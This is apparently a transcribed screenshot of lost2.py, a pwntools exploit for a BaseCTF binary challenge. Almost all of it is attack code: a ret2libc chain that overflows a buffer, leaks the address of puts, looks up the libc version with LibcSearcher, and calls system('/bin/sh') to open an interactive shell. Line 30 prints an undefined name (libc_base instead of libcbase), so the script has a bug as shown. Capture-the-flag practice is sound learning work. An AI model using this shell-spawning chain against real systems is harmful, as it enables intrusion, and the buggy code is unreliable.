 Open
lost2.py
~/桌面/PwnFile/BaseCTF2
Save
1 from pwn import *
2 from LibcSearcher import LibcSearcher
3
4 context(arch='amd64',log_level='debug',os='linux')
5 #io=remote("challenge.basectf.fun",20236)
6 io=process('./lost')
7 elf=ELF('./lost')
8
9
10 #gdb.attach(io)
11 main_addr = elf.symbols['main']
12 puts_plt = elf.plt['puts']
13 puts_got = elf.got['puts']
14 # gadget addr
15 pop_rdi=0x401176
16 ret=0x40101a
17
18 io.recv()
19 payload1 = b'a' * (0x0A+0x8)
20 payload1 += p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main_addr)
21 io.sendline(payload1)
22
23 #s = io.recv()
24 puts_addr = u64(io.recv(6).ljust(8, b'\x00'))
25 print("get the real puts_addr:")
26 print(hex(puts_addr))
27
28 libc_version = LibcSearcher('puts', puts_addr) # find libc's version
29 libcbase = puts_addr - libc_version.dump('puts')
30 print(hex(libc_base))
31
32 system_addr = libcbase + libc_version.dump('system')
33 binsh_addr = libcbase + libc_version.dump('str_bin_sh')
34 print(f'system_address:{system_addr} binsh_address:{binsh_addr}')
35
36 payload2 = b'a' * (0xA+0x8)
37 payload2 += p64(pop_rdi)+p64(binsh_addr)+p64(ret)+p64(system_addr)
38 io.sendline(payload2)
39
40 io.interactive()